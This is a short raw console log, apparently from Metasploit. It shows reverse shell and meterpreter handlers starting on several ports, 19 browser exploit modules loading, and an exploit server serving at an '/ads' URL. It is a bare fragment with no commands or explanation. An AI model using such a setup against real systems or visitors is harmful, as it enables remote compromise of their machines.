 msf auxiliary(http) > [*] Starting handler for windows/meterpreter/reverse_tcp on port 3333
[*] Starting handler for generic/shell_reverse_tcp on port 6666
[*] Started reverse handler on 10.0.0.1:3333
[*] Starting the payload handler...
msf auxiliary(http) > [*] Starting handler for java/meterpreter/reverse_tcp on port 7777
[*] Started reverse handler on 10.0.0.1:6666
[*] Starting the payload handler...
[*] Started reverse handler on 10.0.0.1:7777
[*] Starting the payload handler...
[*] --- Done, found 19 exploit modules
<< back | track 5
[*] Using URL: http://0.0.0.0:55550/ads
[*]  Local IP: http://10.0.2.15:55550/ads
[*] Server started.
msf auxiliary(http) >